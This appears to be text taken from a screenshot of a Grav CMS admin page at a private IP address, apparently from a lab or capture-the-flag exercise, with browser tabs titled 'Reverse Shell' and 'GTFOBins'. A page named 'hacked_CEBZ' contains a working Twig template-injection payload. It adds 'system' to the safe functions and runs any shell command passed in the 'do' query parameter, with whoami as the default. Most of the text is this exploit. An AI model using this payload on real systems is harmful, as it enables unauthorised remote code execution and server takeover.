 192.168.1.206/admin/pages/hacked_cebz
60%
Reverse Shell GTFOBins
hacked_CEBZ (/hacked_cebz)
Borrar Agregar Copiar Mover
Grav v1.7.46 está ahora disponible! (Actual v1.7.44) Actualizar Grav Ahora
Guardar ubicación: user/pages/01.hacked_CEBZ (type: default)
Contenido Opciones Avanzado Seguridad Normal
Título
hacked_CEBZ
H B I S
{% set arr = {'1': 'system', '2':'foo'} %}
{% set dump = print_r(grav.twig.twig_vars['config'].set('system.twig.safe_functions', arr)) %}
{% set cmd = uri.query('do') is empty ? 'whoami' : uri.query('do') %}
<pre>Cmd-Output:</pre>
<h5>{{ system(cmd) }}</h5>